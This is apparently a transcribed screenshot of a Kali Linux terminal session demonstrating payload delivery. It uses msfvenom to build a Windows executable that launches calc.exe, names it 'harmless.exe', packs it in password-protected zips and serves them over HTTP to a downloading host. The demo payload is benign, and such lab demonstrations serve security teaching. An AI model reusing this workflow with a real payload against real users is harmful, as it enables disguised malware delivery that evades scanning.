 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/exec CMD="calc.exe" -f exe -o harmless.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of exe file: 73802 bytes
Saved as: harmless.exe
┌──(kali㉿kali)-[~]
└─$ zip --password infected archive.zip harmless.exe
  adding: harmless.exe (deflated 40%)
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.42 - - [12/Jun/2025 06:34:42] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ zip --password infected malicious_archive.zip harmless.exe
  adding: harmless.exe (deflated 40%)
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.42 - - [12/Jun/2025 06:38:17] "GET / HTTP/1.1" 200 -
192.168.1.42 - - [12/Jun/2025 06:38:23] "GET /malicious_archive.zip HTTP/1.1" 200 -